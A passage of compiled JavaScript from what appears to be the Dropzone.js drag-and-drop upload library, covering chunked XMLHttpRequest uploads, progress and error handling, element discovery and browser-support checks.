                    if (!queuedFiles.length) return;
                     // Nothing left to process
                    this.processFile(queuedFiles.shift());
                    i++;
                }
            }
        },
        {
            // Wrapper for `processFiles`
            key: "processFile",
            value: function processFile(file) {
                return this.processFiles([
                    file
                ]);
            }
        },
        {
            // Loads the file, then calls finishedLoading()
            key: "processFiles",
            value: function processFiles(files) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        file.processing = true; // Backwards compatibility
                        file.status = $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING;
                        this.emit("processing", file);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                if (this.options.uploadMultiple) this.emit("processingmultiple", files);
                return this.uploadFiles(files);
            }
        },
        {
            key: "_getFilesWithXhr",
            value: function _getFilesWithXhr(xhr) {
                var files;
                return files = this.files.filter(function(file) {
                    return file.xhr === xhr;
                }).map(function(file) {
                    return file;
                });
            }
        },
        {
            // Cancels the file upload and sets the status to CANCELED
            // **if** the file is actually being uploaded.
            // If it's still in the queue, the file is being removed from it and the status
            // set to CANCELED.
            key: "cancelUpload",
            value: function cancelUpload(file) {
                if (file.status === $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING) {
                    var groupedFiles = this._getFilesWithXhr(file.xhr);
                    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                    try {
                        for(var _iterator = groupedFiles[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                            var groupedFile = _step.value;
                            groupedFile.status = $a601ff30f483e917$export$2e2bcd8739ae039.CANCELED;
                        }
                    } catch (err) {
                        _didIteratorError = true;
                        _iteratorError = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion && _iterator.return != null) {
                                _iterator.return();
                            }
                        } finally{
                            if (_didIteratorError) {
                                throw _iteratorError;
                            }
                        }
                    }
                    if (typeof file.xhr !== "undefined") file.xhr.abort();
                    var _iteratorNormalCompletion1 = true, _didIteratorError1 = false, _iteratorError1 = undefined;
                    try {
                        for(var _iterator1 = groupedFiles[Symbol.iterator](), _step1; !(_iteratorNormalCompletion1 = (_step1 = _iterator1.next()).done); _iteratorNormalCompletion1 = true){
                            var groupedFile = _step1.value;
                            this.emit("canceled", groupedFile);
                        }
                    } catch (err) {
                        _didIteratorError1 = true;
                        _iteratorError1 = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion1 && _iterator1.return != null) {
                                _iterator1.return();
                            }
                        } finally{
                            if (_didIteratorError1) {
                                throw _iteratorError1;
                            }
                        }
                    }
                    if (this.options.uploadMultiple) this.emit("canceledmultiple", groupedFiles);
                } else if (file.status === $a601ff30f483e917$export$2e2bcd8739ae039.ADDED || file.status === $a601ff30f483e917$export$2e2bcd8739ae039.QUEUED) {
                    file.status = $a601ff30f483e917$export$2e2bcd8739ae039.CANCELED;
                    this.emit("canceled", file);
                    if (this.options.uploadMultiple) this.emit("canceledmultiple", [
                        file
                    ]);
                }
                if (this.options.autoProcessQueue) return this.processQueue();
            }
        },
        {
            key: "resolveOption",
            value: function resolveOption(option) {
                for(var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++){
                    args[_key - 1] = arguments[_key];
                }
                if (typeof option === "function") return option.apply(this, args);
                return option;
            }
        },
        {
            key: "uploadFile",
            value: function uploadFile(file) {
                return this.uploadFiles([
                    file
                ]);
            }
        },
        {
            key: "uploadFiles",
            value: function uploadFiles(files) {
                var _this = this;
                this._transformFiles(files, function(transformedFiles) {
                    if (_this.options.chunking) {
                        // Chunking is not allowed to be used with `uploadMultiple` so we know
                        // that there is only __one__file.
                        var transformedFile = transformedFiles[0];
                        files[0].upload.chunked = _this.options.chunking && (_this.options.forceChunking || transformedFile.size > _this.options.chunkSize);
                        files[0].upload.totalChunkCount = Math.ceil(transformedFile.size / _this.options.chunkSize);
                    }
                    if (files[0].upload.chunked) {
                        var _this1 = _this, _this4 = _this;
                        // This file should be sent in chunks!
                        // If the chunking option is set, we **know** that there can only be **one** file, since
                        // uploadMultiple is not allowed with this option.
                        var file = files[0];
                        var transformedFile = transformedFiles[0];
                        var startedChunkCount = 0;
                        file.upload.chunks = [];
                        var handleNextChunk = function() {
                            var chunkIndex = 0;
                            // Find the next item in file.upload.chunks that is not defined yet.
                            while(file.upload.chunks[chunkIndex] !== undefined)chunkIndex++;
                            // This means, that all chunks have already been started.
                            if (chunkIndex >= file.upload.totalChunkCount) return;
                            startedChunkCount++;
                            var start = chunkIndex * _this1.options.chunkSize;
                            var end = Math.min(start + _this1.options.chunkSize, transformedFile.size);
                            var dataBlock = {
                                name: _this1._getParamName(0),
                                data: transformedFile.webkitSlice ? transformedFile.webkitSlice(start, end) : transformedFile.slice(start, end),
                                filename: file.upload.filename,
                                chunkIndex: chunkIndex
                            };
                            file.upload.chunks[chunkIndex] = {
                                file: file,
                                index: chunkIndex,
                                dataBlock: dataBlock,
                                status: $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING,
                                progress: 0,
                                retries: 0
                            };
                            _this1._uploadData(files, [
                                dataBlock
                            ]);
                        };
                        file.upload.finishedChunkUpload = function(chunk, response) {
                            var _this5 = _this4;
                            var allFinished = true;
                            chunk.status = $a601ff30f483e917$export$2e2bcd8739ae039.SUCCESS;
                            // Clear the data from the chunk
                            chunk.dataBlock = null;
                            chunk.response = chunk.xhr.responseText;
                            chunk.responseHeaders = chunk.xhr.getAllResponseHeaders();
                            // Leaving this reference to xhr will cause memory leaks.
                            chunk.xhr = null;
                            for(var i = 0; i < file.upload.totalChunkCount; i++){
                                if (file.upload.chunks[i] === undefined) return handleNextChunk();
                                if (file.upload.chunks[i].status !== $a601ff30f483e917$export$2e2bcd8739ae039.SUCCESS) allFinished = false;
                            }
                            if (allFinished) _this4.options.chunksUploaded(file, function() {
                                _this5._finished(files, response, null);
                            });
                        };
                        if (_this.options.parallelChunkUploads) for(var i = 0; i < file.upload.totalChunkCount; i++)handleNextChunk();
                        else handleNextChunk();
                    } else {
                        var dataBlocks = [];
                        for(var i = 0; i < files.length; i++)dataBlocks[i] = {
                            name: _this._getParamName(i),
                            data: transformedFiles[i],
                            filename: files[i].upload.filename
                        };
                        _this._uploadData(files, dataBlocks);
                    }
                });
            }
        },
        {
            /// Returns the right chunk for given file and xhr
            key: "_getChunk",
            value: function _getChunk(file, xhr) {
                for(var i = 0; i < file.upload.totalChunkCount; i++){
                    if (file.upload.chunks[i] !== undefined && file.upload.chunks[i].xhr === xhr) return file.upload.chunks[i];
                }
            }
        },
        {
            // This function actually uploads the file(s) to the server.
            //
            //  If dataBlocks contains the actual data to upload (meaning, that this could
            // either be transformed files, or individual chunks for chunked upload) then
            // they will be used for the actual data to upload.
            key: "_uploadData",
            value: function _uploadData(files, dataBlocks) {
                var _this = this, _this7 = this, _this8 = this, _this9 = this;
                var xhr = new XMLHttpRequest();
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    // Put the xhr object in the file objects to be able to reference it later.
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        file.xhr = xhr;
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                if (files[0].upload.chunked) // Put the xhr object in the right chunk object, so it can be associated
                // later, and found with _getChunk.
                files[0].upload.chunks[dataBlocks[0].chunkIndex].xhr = xhr;
                var method = this.resolveOption(this.options.method, files, dataBlocks);
                var url = this.resolveOption(this.options.url, files, dataBlocks);
                xhr.open(method, url, true);
                // Setting the timeout after open because of IE11 issue: https://gitlab.com/meno/dropzone/issues/8
                var timeout = this.resolveOption(this.options.timeout, files);
                if (timeout) xhr.timeout = this.resolveOption(this.options.timeout, files);
                // Has to be after `.open()`. See https://github.com/enyo/dropzone/issues/179
                xhr.withCredentials = !!this.options.withCredentials;
                xhr.onload = function(e) {
                    _this._finishedUploading(files, xhr, e);
                };
                xhr.ontimeout = function() {
                    _this7._handleUploadError(files, xhr, "Request timedout after ".concat(_this7.options.timeout / 1000, " seconds"));
                };
                xhr.onerror = function() {
                    _this8._handleUploadError(files, xhr);
                };
                // Some browsers do not have the .upload property
                var progressObj = xhr.upload != null ? xhr.upload : xhr;
                progressObj.onprogress = function(e) {
                    return _this9._updateFilesUploadProgress(files, xhr, e);
                };
                var headers = this.options.defaultHeaders ? {
                    Accept: "application/json",
                    "Cache-Control": "no-cache",
                    "X-Requested-With": "XMLHttpRequest"
                } : {
                };
                if (this.options.binaryBody) headers["Content-Type"] = files[0].type;
                if (this.options.headers) $parcel$interopDefault($6mU8w$justextend)(headers, this.options.headers);
                for(var headerName in headers){
                    var headerValue = headers[headerName];
                    if (headerValue) xhr.setRequestHeader(headerName, headerValue);
                }
                if (this.options.binaryBody) {
                    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                    try {
                        // Since the file is going to be sent as binary body, it doesn't make
                        // any sense to generate `FormData` for it.
                        for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                            var file = _step.value;
                            this.emit("sending", file, xhr);
                        }
                    } catch (err) {
                        _didIteratorError = true;
                        _iteratorError = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion && _iterator.return != null) {
                                _iterator.return();
                            }
                        } finally{
                            if (_didIteratorError) {
                                throw _iteratorError;
                            }
                        }
                    }
                    if (this.options.uploadMultiple) this.emit("sendingmultiple", files, xhr);
                    this.submitRequest(xhr, null, files);
                } else {
                    var formData = new FormData();
                    // Adding all @options parameters
                    if (this.options.params) {
                        var additionalParams = this.options.params;
                        if (typeof additionalParams === "function") additionalParams = additionalParams.call(this, files, xhr, files[0].upload.chunked ? this._getChunk(files[0], xhr) : null);
                        for(var key in additionalParams){
                            var value = additionalParams[key];
                            if (Array.isArray(value)) // The additional parameter contains an array,
                            // so lets iterate over it to attach each value
                            // individually.
                            for(var i = 0; i < value.length; i++)formData.append(key, value[i]);
                            else formData.append(key, value);
                        }
                    }
                    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                    try {
                        // Let the user add additional data if necessary
                        for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                            var file = _step.value;
                            this.emit("sending", file, xhr, formData);
                        }
                    } catch (err) {
                        _didIteratorError = true;
                        _iteratorError = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion && _iterator.return != null) {
                                _iterator.return();
                            }
                        } finally{
                            if (_didIteratorError) {
                                throw _iteratorError;
                            }
                        }
                    }
                    if (this.options.uploadMultiple) this.emit("sendingmultiple", files, xhr, formData);
                    this._addFormElementData(formData);
                    // Finally add the files
                    // Has to be last because some servers (eg: S3) expect the file to be the last parameter
                    for(var i = 0; i < dataBlocks.length; i++){
                        var dataBlock = dataBlocks[i];
                        formData.append(dataBlock.name, dataBlock.data, dataBlock.filename);
                    }
                    this.submitRequest(xhr, formData, files);
                }
            }
        },
        {
            // Transforms all files with this.options.transformFile and invokes done with the transformed files when done.
            key: "_transformFiles",
            value: function _transformFiles(files, done) {
                var _this = this, _loop = function(i) {
                    _this.options.transformFile.call(_this, files[i], function(transformedFile) {
                        transformedFiles[i] = transformedFile;
                        if (++doneCounter === files.length) done(transformedFiles);
                    });
                };
                var transformedFiles = [];
                // Clumsy way of handling asynchronous calls, until I get to add a proper Future library.
                var doneCounter = 0;
                for(var i = 0; i < files.length; i++)_loop(i);
            }
        },
        {
            // Takes care of adding other input elements of the form to the AJAX request
            key: "_addFormElementData",
            value: function _addFormElementData(formData) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                // Take care of other input elements
                if (this.element.tagName === "FORM") try {
                    for(var _iterator = this.element.querySelectorAll("input, textarea, select, button")[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var input = _step.value;
                        var inputName = input.getAttribute("name");
                        var inputType = input.getAttribute("type");
                        if (inputType) inputType = inputType.toLowerCase();
                        // If the input doesn't have a name, we can't use it.
                        if (typeof inputName === "undefined" || inputName === null) continue;
                        if (input.tagName === "SELECT" && input.hasAttribute("multiple")) {
                            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                            try {
                                // Possibly multiple values
                                for(var _iterator = input.options[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                                    var option = _step.value;
                                    if (option.selected) formData.append(inputName, option.value);
                                }
                            } catch (err) {
                                _didIteratorError = true;
                                _iteratorError = err;
                            } finally{
                                try {
                                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                                        _iterator.return();
                                    }
                                } finally{
                                    if (_didIteratorError) {
                                        throw _iteratorError;
                                    }
                                }
                            }
                        } else if (!inputType || inputType !== "checkbox" && inputType !== "radio" || input.checked) formData.append(inputName, input.value);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
            }
        },
        {
            // Invoked when there is new progress information about given files.
            // If e is not provided, it is assumed that the upload is finished.
            key: "_updateFilesUploadProgress",
            value: function _updateFilesUploadProgress(files, xhr, e) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                if (!files[0].upload.chunked) try {
                    // Handle file uploads without chunking
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        if (file.upload.total && file.upload.bytesSent && file.upload.bytesSent == file.upload.total) continue;
                        if (e) {
                            file.upload.progress = 100 * e.loaded / e.total;
                            file.upload.total = e.total;
                            file.upload.bytesSent = e.loaded;
                        } else {
                            // No event, so we're at 100%
                            file.upload.progress = 100;
                            file.upload.bytesSent = file.upload.total;
                        }
                        this.emit("uploadprogress", file, file.upload.progress, file.upload.bytesSent);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                else {
                    // Handle chunked file uploads
                    // Chunked upload is not compatible with uploading multiple files in one
                    // request, so we know there's only one file.
                    var file = files[0];
                    // Since this is a chunked upload, we need to update the appropriate chunk
                    // progress.
                    var chunk = this._getChunk(file, xhr);
                    if (e) {
                        chunk.progress = 100 * e.loaded / e.total;
                        chunk.total = e.total;
                        chunk.bytesSent = e.loaded;
                    } else {
                        // No event, so we're at 100%
                        chunk.progress = 100;
                        chunk.bytesSent = chunk.total;
                    }
                    // Now tally the *file* upload progress from its individual chunks
                    file.upload.progress = 0;
                    file.upload.total = 0;
                    file.upload.bytesSent = 0;
                    for(var i = 0; i < file.upload.totalChunkCount; i++)if (file.upload.chunks[i] && typeof file.upload.chunks[i].progress !== "undefined") {
                        file.upload.progress += file.upload.chunks[i].progress;
                        file.upload.total += file.upload.chunks[i].total;
                        file.upload.bytesSent += file.upload.chunks[i].bytesSent;
                    }
                    // Since the process is a percentage, we need to divide by the amount of
                    // chunks we've used.
                    file.upload.progress = file.upload.progress / file.upload.totalChunkCount;
                    this.emit("uploadprogress", file, file.upload.progress, file.upload.bytesSent);
                }
            }
        },
        {
            key: "_finishedUploading",
            value: function _finishedUploading(files, xhr, e) {
                var response;
                if (files[0].status === $a601ff30f483e917$export$2e2bcd8739ae039.CANCELED) return;
                if (xhr.readyState !== 4) return;
                if (xhr.responseType !== "arraybuffer" && xhr.responseType !== "blob") {
                    response = xhr.responseText;
                    if (xhr.getResponseHeader("content-type") && ~xhr.getResponseHeader("content-type").indexOf("application/json")) try {
                        response = JSON.parse(response);
                    } catch (error) {
                        e = error;
                        response = "Invalid JSON response from server.";
                    }
                }
                this._updateFilesUploadProgress(files, xhr);
                if (!(200 <= xhr.status && xhr.status < 300)) this._handleUploadError(files, xhr, response);
                else if (files[0].upload.chunked) files[0].upload.finishedChunkUpload(this._getChunk(files[0], xhr), response);
                else this._finished(files, response, e);
            }
        },
        {
            key: "_handleUploadError",
            value: function _handleUploadError(files, xhr, response) {
                if (files[0].status === $a601ff30f483e917$export$2e2bcd8739ae039.CANCELED) return;
                if (files[0].upload.chunked && this.options.retryChunks) {
                    var chunk = this._getChunk(files[0], xhr);
                    if ((chunk.retries++) < this.options.retryChunksLimit) {
                        this._uploadData(files, [
                            chunk.dataBlock
                        ]);
                        return;
                    } else console.warn("Retried this chunk too often. Giving up.");
                }
                this._errorProcessing(files, response || this.options.dictResponseError.replace("{{statusCode}}", xhr.status), xhr);
            }
        },
        {
            key: "submitRequest",
            value: function submitRequest(xhr, formData, files) {
                if (xhr.readyState != 1) {
                    console.warn("Cannot send this request because the XMLHttpRequest.readyState is not OPENED.");
                    return;
                }
                if (this.options.binaryBody) {
                    if (files[0].upload.chunked) {
                        var chunk = this._getChunk(files[0], xhr);
                        xhr.send(chunk.dataBlock.data);
                    } else xhr.send(files[0]);
                } else xhr.send(formData);
            }
        },
        {
            // Called internally when processing is finished.
            // Individual callbacks have to be called in the appropriate sections.
            key: "_finished",
            value: function _finished(files, responseText, e) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        file.status = $a601ff30f483e917$export$2e2bcd8739ae039.SUCCESS;
                        this.emit("success", file, responseText, e);
                        this.emit("complete", file);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                if (this.options.uploadMultiple) {
                    this.emit("successmultiple", files, responseText, e);
                    this.emit("completemultiple", files);
                }
                if (this.options.autoProcessQueue) return this.processQueue();
            }
        },
        {
            // Called internally when processing is finished.
            // Individual callbacks have to be called in the appropriate sections.
            key: "_errorProcessing",
            value: function _errorProcessing(files, message, xhr) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        file.status = $a601ff30f483e917$export$2e2bcd8739ae039.ERROR;
                        this.emit("error", file, message, xhr);
                        this.emit("complete", file);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                if (this.options.uploadMultiple) {
                    this.emit("errormultiple", files, message, xhr);
                    this.emit("completemultiple", files);
                }
                if (this.options.autoProcessQueue) return this.processQueue();
            }
        }
    ], [
        {
            key: "initClass",
            value: function initClass() {
                // Exposing the emitter class, mainly for tests
                this.prototype.Emitter = $b1d17cfb1d15c36a$export$2e2bcd8739ae039;
                /*
     This is a list of all available events you can register on a dropzone object.

     You can register an event handler like this:

     dropzone.on("dragEnter", function() { });

     */ this.prototype.events = [
                    "drop",
                    "dragstart",
                    "dragend",
                    "dragenter",
                    "dragover",
                    "dragleave",
                    "addedfile",
                    "addedfiles",
                    "removedfile",
                    "thumbnail",
                    "error",
                    "errormultiple",
                    "processing",
                    "processingmultiple",
                    "uploadprogress",
                    "totaluploadprogress",
                    "sending",
                    "sendingmultiple",
                    "success",
                    "successmultiple",
                    "canceled",
                    "canceledmultiple",
                    "complete",
                    "completemultiple",
                    "reset",
                    "maxfilesexceeded",
                    "maxfilesreached",
                    "queuecomplete", 
                ];
                this.prototype._thumbnailQueue = [];
                this.prototype._processingThumbnail = false;
            }
        },
        {
            key: "uuidv4",
            value: function uuidv4() {
                return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(c) {
                    var r = Math.random() * 16 | 0, v = c === "x" ? r : r & 3 | 8;
                    return v.toString(16);
                });
            }
        }
    ]);
    return $a601ff30f483e917$export$2e2bcd8739ae039;
}($b1d17cfb1d15c36a$export$2e2bcd8739ae039);
$a601ff30f483e917$export$2e2bcd8739ae039.initClass();
// This is a map of options for your different dropzones. Add configurations
// to this object for your different dropzone elemens.
//
// Example:
//
//     Dropzone.options.myDropzoneElementId = { maxFilesize: 1 };
//
// And in html:
//
//     <form action="/upload" id="my-dropzone-element-id" class="dropzone"></form>
$a601ff30f483e917$export$2e2bcd8739ae039.options = {
};
// Returns the options for an element or undefined if none available.
$a601ff30f483e917$export$2e2bcd8739ae039.optionsForElement = function(element) {
    // Get the `Dropzone.options.elementId` for this element if it exists
    if (element.getAttribute("id")) return $a601ff30f483e917$export$2e2bcd8739ae039.options[$a601ff30f483e917$var$camelize(element.getAttribute("id"))];
    else return undefined;
};
// Holds a list of all dropzone instances
$a601ff30f483e917$export$2e2bcd8739ae039.instances = [];
// Returns the dropzone for given element if any
$a601ff30f483e917$export$2e2bcd8739ae039.forElement = function(element) {
    if (typeof element === "string") element = document.querySelector(element);
    if ((element != null ? element.dropzone : undefined) == null) throw new Error("No Dropzone found for given element. This is probably because you're trying to access it before Dropzone had the time to initialize. Use the `init` option to setup any additional observers on your Dropzone.");
    return element.dropzone;
};
// Looks for all .dropzone elements and creates a dropzone for them
$a601ff30f483e917$export$2e2bcd8739ae039.discover = function() {
    var dropzones;
    if (document.querySelectorAll) dropzones = document.querySelectorAll(".dropzone");
    else {
        dropzones = [];
        // IE :(
        var checkElements = function(elements) {
            return (function() {
                var result = [];
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = elements[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var el = _step.value;
                        if (/(^| )dropzone($| )/.test(el.className)) result.push(dropzones.push(el));
                        else result.push(undefined);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                return result;
            })();
        };
        checkElements(document.getElementsByTagName("div"));
        checkElements(document.getElementsByTagName("form"));
    }
    return (function() {
        var result = [];
        var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
        try {
            for(var _iterator = dropzones[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                var dropzone = _step.value;
                // Create a dropzone unless auto discover has been disabled for specific element
                if ($a601ff30f483e917$export$2e2bcd8739ae039.optionsForElement(dropzone) !== false) result.push(new $a601ff30f483e917$export$2e2bcd8739ae039(dropzone));
                else result.push(undefined);
            }
        } catch (err) {
            _didIteratorError = true;
            _iteratorError = err;
        } finally{
            try {
                if (!_iteratorNormalCompletion && _iterator.return != null) {
                    _iterator.return();
                }
            } finally{
                if (_didIteratorError) {
                    throw _iteratorError;
                }
            }
        }
        return result;
    })();
};
// Some browsers support drag and drog functionality, but not correctly.
//
// So I created a blocklist of userAgents. Yes, yes. Browser sniffing, I know.
// But what to do when browsers *theoretically* support an API, but crash
// when using it.
//
// This is a list of regular expressions tested against navigator.userAgent
//
// ** It should only be used on browser that *do* support the API, but
// incorrectly **
$a601ff30f483e917$export$2e2bcd8739ae039.blockedBrowsers = [
    // The mac os and windows phone version of opera 12 seems to have a problem with the File drag'n'drop API.
    /opera.*(Macintosh|Windows Phone).*version\/12/i, 
];
// Checks if the browser is supported
$a601ff30f483e917$export$2e2bcd8739ae039.isBrowserSupported = function() {
    var capableBrowser = true;
    if (window.File && window.FileReader && window.FileList && window.Blob && window.FormData && document.querySelector) {
        if (!("classList" in document.createElement("a"))) capableBrowser = false;
        else {
            if ($a601ff30f483e917$export$2e2bcd8739ae039.blacklistedBrowsers !== undefined) // Since this has been renamed, this makes sure we don't break older
            // configuration.
            $a601ff30f483e917$export$2e2bcd8739ae039.blockedBrowsers = $a601ff30f483e917$export$2e2bcd8739ae039.blacklistedBrowsers;
            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
            try {
                // The browser supports the API, but may be blocked.
                for(var _iterator = $a601ff30f483e917$export$2e2bcd8739ae039.blockedBrowsers[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                    var regex = _step.value;
                    if (regex.test(navigator.userAgent)) {
                        capableBrowser = false;
                        continue;
                    }
                }
            } catch (err) {
                _didIteratorError = true;
                _iteratorError = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                        _iterator.return();
                    }
                } finally{
                    if (_didIteratorError) {
                        throw _iteratorError;
                    }
                }
            }
        }
    } else capableBrowser = false;
    return capableBrowser;
};
$a601ff30f483e917$export$2e2bcd8739ae039.dataURItoBlob = function(dataURI) {
    // convert base64 to raw binary data held in a string
    // doesn't handle URLEncoded DataURIs - see SO answer #6850276 for code that does this
    var byteString = atob(dataURI.split(",")[1]);
    // separate out the mime component
    var mimeString = dataURI.split(",")[0].split(":")[1].split(";")[0];
    // write the bytes of the string to an ArrayBuffer
    var ab = new ArrayBuffer(byteString.length);
    var ia = new Uint8Array(ab);
    for(var i = 0, end = byteString.length, asc = 0 <= end; asc ? i <= end : i >= end; asc ? i++ : i--)ia[i] = byteString.charCodeAt(i);
    // write the ArrayBuffer to a blob
    return new Blob([
        ab
    ], {
        type: mimeString
    });
};
// Returns an array without the rejected item
var $a601ff30f483e917$var$without = function(list, rejectedItem) {
    return list.filter(function(item) {
        return item !== rejectedItem;
    }).map(function(item) {
        return item;
    });
};
// abc-def_ghi -> abcDefGhi
var $a601ff30f483e917$var$camelize = function(str) {
    return str.replace(/[\-_](\w)/g, function(match) {
        return match.charAt(1).toUpperCase();
    });
};
// Creates an element from string
$a601ff30f483e917$export$2e2bcd8739ae039.createElement = function(string) {
    var div = document.createElement("div");
    div.innerHTML = string;
    return div.childNodes[0];
};
// Tests if given element is inside (or simply is) the container
$a601ff30f483e917$export$2e2bcd8739ae039.elementInside = function(element, container) {
    if (element === container) return true;
     // Coffeescript doesn't support do/while loops
    while(element = element.parentNode){
        if (element === container) return true;
    }
    return false;
};
$a601ff30f483e917$export$2e2bcd8739ae039.getElement = function(el, name) {
    var element;
    if (typeof el === "string") element = document.querySelector(el);
    else if (el.nodeType != null) element = el;
    if (element == null) throw new Error("Invalid `".concat(name, "` option provided. Please provide a CSS selector or a plain HTML element."));
    return element;
};
$a601ff30f483e917$export$2e2bcd8739ae039.getElements = function(els, name) {
    var el, elements;
    if (els instanceof Array) {
        elements = [];
        try {
            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
            try {
                for(var _iterator = els[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                    el = _step.value;
                    elements.push(this.getElement(el, name));
                }
            } catch (err) {
                _didIteratorError = true;
                _iteratorError = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                        _iterator.return();
                    }
                } finally{
                    if (_didIteratorError) {
                        throw _iteratorError;
                    }
                }
            }
        } catch (e) {
            elements = null;
        }
    } else if (typeof els === "string") {
        elements = [];
        var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
        try {
            for(var _iterator = document.querySelectorAll(els)[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                el = _step.value;
                elements.push(el);
            }
        } catch (err) {
            _didIteratorError = true;
            _iteratorError = err;
        } finally{
            try {
                if (!_iteratorNormalCompletion && _iterator.return != null) {
                    _iterator.return();
                }
            } finally{
                if (_didIteratorError) {
                    throw _iteratorError;
                }
            }
        }
    } else if (els.nodeType != null) elements = [
        els
    ];
    if (elements == null || !elements.length) throw new Error("Invalid `".concat(name, "` option provided. Please provide a CSS selector, a plain HTML element or a list of those."));
    return elements;
};
// Asks the user the question and calls accepted or rejected accordingly
//
// The default implementation just uses `window.confirm` and then calls the
// appropriate callback.
$a601ff30f483e917$export$2e2bcd8739ae039.confirm = function(question, accepted, rejected) {
    if (window.confirm(question)) return accepted();
    else if (rejected != null) return rejected();
};
// Validates the mime type like this:
//
// https://developer.mozilla.org/en-US/docs/HTML/Element/input#attr-accept
$a601ff30f483e917$export$2e2bcd8739ae039.isValidFile = function(file, acceptedFiles) {
    if (!acceptedFiles) return true;
     // If there are no accepted mime types, it's OK
    acceptedFiles = acceptedFiles.split(",");
